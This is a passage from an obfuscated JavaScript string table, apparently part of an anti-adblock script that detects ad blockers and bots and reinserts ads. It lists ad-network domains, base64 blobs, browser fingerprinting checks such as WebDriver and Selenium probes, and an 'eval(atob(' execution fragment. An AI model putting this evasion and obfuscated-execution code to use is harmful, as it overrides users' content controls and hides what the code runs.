mode','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','webkitMediaStream','HTMLScriptElement','Document_write','cmVzZXJ2ZWQySW5wdXQ=','Spaces','Element_hasAttribute','createAuctionNonce','dsp-service.adtarget.biz','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','lexer','window.parent.parent.confiant.services().onASTAdLoad','Apple','svmin','skimresources.com','https://s.teag.ad-shield.io/2/857374/analytics.js','tag','default','parseFromString','limit_memory_filter','webkitSpeechGrammar','iframe','(\x20<declaration>\x20)','adingo.jp','inventories_key','RunPerfTest','dyv1bugovvq1g.cloudfront.net','declarators','firstCharOffset','border-box|padding-box|content-box','AdShield\x20API','_mappings','input','about:blank','server','Document_URL','<\x27min-block-size\x27>','ay.delivery','getBidResponses','absolute','TkduRThhX3kuRmpZTz00dzNdcDc=','getStorageUpdates','https://onetag-sys.com/prebid-request','gpt-tdn','DateTimeFormat','<\x27max-width\x27>','<urange>#','adroll.com','generated','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','3rd-party\x20script\x20error','none|repeat(\x20<length-percentage>\x20)','w\x20=\x20window.parent;','num','outerHTML','<combinator>?\x20<complex-selector>','Mesa\x20OffScreen','notificationPermissions','https://orbidder.otto.de/bid','Invalid\x20mapping:\x20','<number-percentage>{1,4}&&fill?','https://07c225f3.online','https://securepubads.g.doubleclick.net/gampad/ads','error\x20on\x20googletag.pubads()','pagehide','calc(\x20<calc-sum>\x20)','<length>|<percentage>|auto','all','snigel','option\x20encode\x20is\x20invalid',',\x20height:\x20','is_blocking_acceptable_ads','bottom','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','auto|<\x27border-style\x27>','airtory.com','<wq-name>','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','once','fill','Terminate\x20-\x20no\x20active\x20auto\x20recovery','then','isVisibleNode','lax','onLoad','structure','Unexpected\x20input','<angle>','alert','_phantom','drag|no-drag','splice','none|<single-transition-property>#','errArgs','proper.io','the-ozone-project.com','autobild.de','Enum','Array','pubmatic.com','publisher1st.com','ad-stir.com','<line-width>||<line-style>||<color>','position','response','throw','iframe\x20msg\x20err:\x20','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','description','grayscale(\x20<number-percentage>\x20)','__fxdriver_evaluate','width','runBoredpandaMonitor\x20error','smadex.com','appendData','<complex-real-selector>#','main_richload','GeneralEnclosed','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','destroySlots','Element_getAttribute','Exception\x20occurred\x20in\x20hooked\x20function\x20','/dbm/ad','ariaLabel','auto|<string>','no-cache','constructor','window.external.toString\x20is\x20not\x20a\x20function','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','enliple','<complex-selector>#','parentElement','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','eval','cust_params','padding-box|content-box','isBrave','urlFilter','getDetections','Unknown\x20feature\x20','startColumn','active','consumeNumber','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','Map','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','MSG_ACK_INVISIBLE','parentNode','skin_wrapper','Text','none|[<number>|<percentage>]{1,3}','gecko','\x0a--','setSourceContent','Hex\x20digit\x20is\x20expected','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','requestIdleCallback\x20not\x20exists','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','postMessage','attributionSrc','enabled','show|hide','isElementDisplayNone','window.PluginArray\x20is\x20undefined','travle.earth','//#\x20sourceURL=rtb_adm.js','HTMLElement_dataset','https://report.ad-shield.cc/','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','<xyz-space>\x20[<number>|<percentage>|none]{3}','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','blocking_acceptable_ads','Condition','click','low','onParseError','<\x27inline-size\x27>','skipWs','throwError','eWJmcQ==','pos','versions','_ignoreInvalidMapping','auto|none|preserve-parent-color','.source','container','JlhEX1FPaE1ybHRwUjFjNHpHClk=','thebrighttag.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','psts','Atrule','visible|hidden|clip|scroll|auto','clearInterval','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','keepalive','imasdk.googleapis.com','<\x27border-top-width\x27>','navigator.mimeTypes\x20is\x20undefined','decode','MatchOnceBuffer','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','getParameter','advertisement','Window','blob:','Parentheses','consumeUntilLeftCurlyBracketOrSemicolon','scanWord','preventDefault','dggn','a-mo.net','scrollTo','data-ignore','https://t.visx.net/ul_cb/hb_post','substringToPos','<html></html>','querySelectorAll','Module','prependData','toISOString','webDriver','cs.lkqd.net','onmousedown','<script>','innerWidth','adshield-native','string-api','appVersion','HTMLAnchorElement_href','getPropertyValue','none|blink','ads-twitter.com','atob','3rd-party\x20fetch\x20unexpected\x20response','XMLHttpRequest.onreadystatechange','Integrity\x20check\x20failed:\x20','set\x20','copy','getEvents','reference','otSDKStub','<mf-plain>|<mf-boolean>|<mf-range>','http://','command','sent','_as_prehooked_functions','pseudo','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Inventory\x20invisible\x20filter\x20detected','max','<\x27border-style\x27>','ima://','addEventListener','programme.tv','atmedia.hu','unset','FeatureRange','DocumentFragment_getElementById','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','cursor','<grid-line>','MSG_ACK_VISIBLE','matchAtrulePrelude','div#contents\x20>\x20span#ads','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','auto|start|end|left|right|center|justify','<angle-percentage>','HTMLElement_innerText','../','lvw','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','Bad\x20syntax\x20reference:\x20','isNaN','as-empty-bidder','auto|wrap|nowrap','Equal\x20sign\x20is\x20expected','gblpids','reserved2Output','https://css-load.com','<custom-ident>\x20:\x20<integer>+\x20;','HTMLFormElement_action','query','isActive','openxcdn.net','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','parseAtrulePrelude','<bg-image>#','revert-layer','abs(\x20<calc-sum>\x20)','toUTCString','EOF-token','df-srv.de','matched','No\x20element\x20indexed\x20by\x20','j7p.jp','[<box>|border|padding|content|text]#','powerad.ai','c.appier.net','keys','Profile','sddan.com','isDelim','flip-block||flip-inline||flip-start','dotomi.com','alpha|luminance|match-source','[none|<keyframes-name>]#','[auto|<length-percentage>]{1,2}','/\x5cr\x5cn/g','transferSize','<html><head></head><body></body></html>','rem','denied','LayerList','hardwareConcurrency','page_referrer','urlGenerate','max-height','snigelweb.com','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','googlesyndication\x5c.com','adblock_circumvent_score','onabort','awesomium','gpt-adshield','Symbol','analytics','<wq-name>|<ns-prefix>?\x20\x27*\x27','JSON_parse','ACK_VISIBLE','7387576XIvGFN','\x20is\x20expected','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','<\x27margin-top\x27>','})()','isEmpty','codeBase64','removeEventListener','inset?&&<length>{2,4}&&<color>?','open','[auto?\x20[none|<length>]]{1,2}','shardingIndex','cqmin','document.getElementById','/sodar/sodar2','compareByGeneratedPositionsDeflatedNoLine','url_','false','log.pinterest.com','/analytics?host=','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','configurable','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','[[auto|<length-percentage>]{1,2}]#','cloudfront.net','\x20\x20\x20','<any-value>','URLSearchParams','<bg-size>#','error','onWhiteSpace','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','[restore-rejections]\x20handleQueued\x20fetch','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','nth','value','adingo','?as-revalidator=','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','headers','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','(\x5cs|>)','blocked_filters','HTMLSourceElement_srcset','fonts.googleapis.com','none|<url>','Exception\x20occurred\x20in\x20hooked\x20property\x20','linear|<cubic-bezier-timing-function>|<step-timing-function>','floor','ad.doorigo.co.kr','https://securepubads.g.doubleclick.net/tag/js/gpt.js','cooktoria.com','/widgets.html','Window_requestIdleCallback','bidsBackHandler','nextUntil','documentFocus','not','replace|add|accumulate','\x0a\x20\x20','host','insertAdjacentElement','microad.jp','cssWideKeywords','preload','_serializeMappings','localhost|dable\x5c.io','{-token','tb|rl|bt|lr','kumo.network-n.com','Window_frames','CAN_content','Css','compareByGeneratedPositionsInflated','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','gemius.pl','substr','when','search','gpt_slot_found','matches','<relative-real-selector>#','credentials','af8d5326','[auto|alphabetic|hanging|ideographic]','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','matchMedia','xlink:href','script','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','root','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','ittpx-asia.eskimi.com','Google','function-token','loader','IdSelector','adtelligent.com','rest','parseFloat','deep','stickyads','<pseudo-page>+|<ident>\x20<pseudo-page>*','windowExternal','isAdblockUser','ad_','Window_setInterval','canvas','__$webdriverAsyncExecutor','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','HTMLAnchorElement_hostname','none|element|auto','auto|bullets|numbers|words|spell-out|<counter-style-name>','First-party\x20image\x20load\x20failed','SelectorList','https://btlr.sharethrough.com/universal/v1','attributionsrc=','2mdn.net','rotateY(\x20[<angle>|<zero>]\x20)','<grid-line>\x20[/\x20<grid-line>]{0,3}','butt|round|square','sn_ad_label_','encodeURIComponent','https://report.error-report.com/modal?','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','http://localhost','8573741755808484570000','<\x27margin-left\x27>','NestingSelector','_sourcesContents','springserve.com','matchType','allowRunInIframe','ownerNode','reserved1Output','<transition-behavior-value>#','Unexpected\x20syntax\x20\x27','<declaration-value>?','lookupType','prependList','esp.rtbhouse.com','about:','https://tlx.3lift.com/header/auction','merequartz.com','none|left|right|both|inline-start|inline-end','[pack|next]||[definite-first|ordered]',',\x20width:\x20','callback','elapsed_time_ms','XMLHttpRequest','ads-','data-non-sharding','svb','load','/report','scaleY(\x20[<number>|<percentage>]\x20)','property','gpt-andbeyond','Terminate\x20-\x20non-adblock','yieldlove.com','Terminate\x20-\x20bot\x20detected','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','flat|preserve-3d','hostname','mediaType','naver','RENDERER','medium','leader(\x20<leader-type>\x20)','exports','<color>\x20<color-stop-length>?','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','\x20>\x20','sequentum','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','offsetAndType','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','srcset','responseText','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','__gads=ID=','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','PerformanceResourceTiming','mimeTypes','exp(\x20<calc-sum>\x20)','[auto|reverse]||<angle>','__lastWatirAlert','.setTargetingForGPTAsync','return','skipUntilBalanced','randomUUID','anonymous','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','hadronid.net','https://ghb.adtelligent.com/v2/auction/','HTMLIFrameElement_contentDocument','`,\x20expected\x20`','rcap','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','[clip|ellipsis|<string>]{1,2}','none|[fill|fill-opacity|stroke|stroke-opacity]#','fundingchoicesmessages.google.com','Zm1qeA==','normal|italic|oblique\x20<angle>{0,2}','adClosed','<ns-prefix>?\x20<ident-token>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','encodedBodySize','replaceSync','_parent','none|<offset-path>||<coord-box>','permutive.com','reload','<image>|none','[normal|small-caps]','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','can\x27t\x20access\x20user-agent','_selenium','auto|<svg-length>','<ident-token>|<function-token>\x20<any-value>?\x20)','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','ats-','googMsgType','renderer','GET','https://static.criteo.net/js/ld/publishertag.prebid.js','Identifier\x20or\x20asterisk\x20is\x20expected','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','lookupValue','tagName','cef','eval(atob(\x27','Parse\x20error:\x20','condition','Please\x20enter\x20the\x20password','promise','adUnits','__proto__','[contextual|no-contextual]','Date.now\x20is\x20not\x20a\x20number','Analytics.event(','toPrimitive','<\x27margin-block\x27>','middle','[lining-nums|oldstyle-nums]','rlh','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','scaleX(\x20[<number>|<percentage>]\x20)','feature','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','start|end|center|justify|distribute|stretch','\x0a\x20\x20--------','read-only|read-write|write-only','XXX','readable','iframe\x20message\x20timeout','gwd-','<symbol>+','teads','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Chrome/','HTMLMetaElement_content','invalid\x20protect-id\x20key:\x20','aW5wdXQ=','/runner.html','navigator','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','cachedAt','adjust.com','coupang-dynamic','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','Document_querySelector','__isProxy','<box>#','https://prebid.cootlogix.com/prebid/multi/','<\x27margin-block-start\x27>','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','nextSibling','boredpanda.com','window','send','memory','[EMPTY\x20VALUE]','bot','focus/','nextNonWsCode','larger|smaller','economy|exact','onRefresh','as-extra','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','errorTrace\x20signal\x20unexpected\x20behaviour','shouldNegotiateAds','onLine','getSlotElementId','c204ZmtocndhOTR5MGV1cGoybnEx','pub_300x250','children','data-bypass-check-','https://html-load.cc','getAtruleDescriptor','[object\x20Reflect]','element','contain|none|auto','link[rel=\x22icon\x22]','Terminate\x20-\x20as_test\x20is\x20not\x20present','loading','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','success','baseline|sub|super|<svg-length>','xhr','readSequence','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','_array','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','criteo.com','bored_panda_script_block_check','entries','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','[contain|none|auto]{1,2}','ads-partners.coupang.com','api.adiostech.com','unsortedForEach','content-box|border-box','auto|[over|under]&&[right|left]?','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','cdn.iubenda.com','reduce','trident','documentElement','lookupOffsetNonSC','window.parent.document.domain;','Y29rcQ==','Function\x20name\x20must\x20be\x20`url`','auto|<integer>{1,3}','WebGLRenderingContext\x20is\x20null','auto|normal|none',';\x20Priority=Low','MSG_ACK','scorecardresearch.com','fetchLater','AdShield\x20API\x20cmd','<url>\x20<decibel>?|none','ccgateway.net','target=\x22_top\x22','Promise','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','doubleclick\x5c.net','Element_removeAttribute','test/view/passed','svmax','start|middle|end','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Unexpected\x20end\x20of\x20input','regexp-test','coachjs','adnxs.net','<number\x20[1,∞]>','try-catch','\x20is\x20blocked','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','asin(\x20<calc-sum>\x20)','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','auto|stable&&both-edges?','<family-name>#','http','content','get-computed-style','consentmanager.net','sqrt(\x20<calc-sum>\x20)','originalLine','HTMLAnchorElement_hash','Profile\x20is\x20null\x20or\x20undefined','open-quote|close-quote|no-open-quote|no-close-quote','number','www.whatcar.com','PerformanceEntry_name','high','/gampad/ads','rel','<number>|<percentage>|none','adthrive-','INTERSTITIAL','[restore-rejections]\x20restoreDeferredRejections__nonadblock','x-frame-height','<blend-mode>|plus-lighter','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','auto|always|avoid|left|right|recto|verso','connectid.analytics.yahoo.com','clamp(\x20<calc-sum>#{3}\x20)','yandex.ru','find','3rd-party\x20fetch\x20error:\x20','adform.net','string-token','<media-query>#','protectUrlContext','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','worldjournal.com','thread-','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','dimension-token','slotResponseReceived','aria-label','Brian\x20Paul','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','PerformanceEntry','AdThrive_','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','SYN','offset','Range','endpoint','svw','cache_adblock_circumvent_score','ocelot.studio','window.parent._df.t','element-classList\x20not\x20hooked','Frame\x20not\x20visible','auto|<animateable-feature>#','scripts','getAtrule','balance','scale','enjgioijew','linear|radial','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','\x20undefined','<\x27border-bottom-left-radius\x27>','<length>|thin|medium|thick','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','none|always|column|page|spread','Document_getElementsByTagName','[<length>|<number>]{1,4}','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','<ray()>|<url>|<basic-shape>','`\x20has\x20no\x20known\x20descriptors','stats.wp.com','concat','thenStack','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','opts','as_json_modifier','none|in-flow|all','.\x20Phase:\x20','Element_setAttribute','googletagmanager.com','<\x27inset-inline-start\x27>','usedJSHeapSize','smsonline.cloud','pghub.io','DocumentFragment','Property','pluginsLength','[row|column]||dense','<\x27align-content\x27>\x20<\x27justify-content\x27>?','useragent','all|<custom-ident>','en-us','attributes','auto||<ratio>','[block|inline|x|y]#','navigator.appVersion\x20is\x20undefined','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','div\x20{}','domains','<symbol>\x20<symbol>?','event_type','cfdc6c77','script_version','duration','podname.com','encodeURI','fill|contain|cover|none|scale-down','saturate(\x20<number-percentage>\x20)','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','adUnitPath','brandmetrics.com','ping','doubleclick.net','Class\x20extends\x20value\x20','freestar','cdn.flashtalking.com','/pagead/gen_204?','none|<length>','bounceexchange.com','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','auto|none','ad-score.com','terms','Event_stopImmediatePropagation','matchDeclaration','auto|from-font|[under||[left|right]]','hbwrapper.com','Blob','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','none|<position-area>','flow|flow-root|table|flex|grid|ruby','resize','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','adtrafficquality.google','rule','script-src-elem','auto|fixed','gacraft.jp','normal|break-word|anywhere','adlib','<grid-line>\x20[/\x20<grid-line>]?','ownKeys','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','childNodes','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','cqw','getElementById','stroke','List<','HTMLAnchorElement_host','ex.ingage.tech','catch','auto|both|start|end|maximum|clear','dXl5aw==','atrulePrelude','<\x27inset-inline-end\x27>','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','version','consentframework.com','walkContext','equals','DOMParser',';\x20SameSite=Strict','<composite-style>#','<declaration-value>','adsafeprotected.com','createObjectURL','<\x27flex-basis\x27>','[auto|<integer>]{1,3}','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','cnlwYQ==','basename','toLowerCase','createItem','HTMLElement_style','wrong\x20googletag.pubads()','<th','crios','mask','Blocked\x20slot\x20define:\x20[','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','_sorted','Vertical\x20line\x20is\x20expected','getEntriesByType','asadcdn.com','relative','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','normal|allow-discrete','hypot(\x20<calc-sum>#\x20)','nthChildOf','none|auto|<percentage>','ep2.adtrafficquality.google','sourceContentFor','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','failed','isFirefox','onmozfullscreenchange','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','mismatchLength','S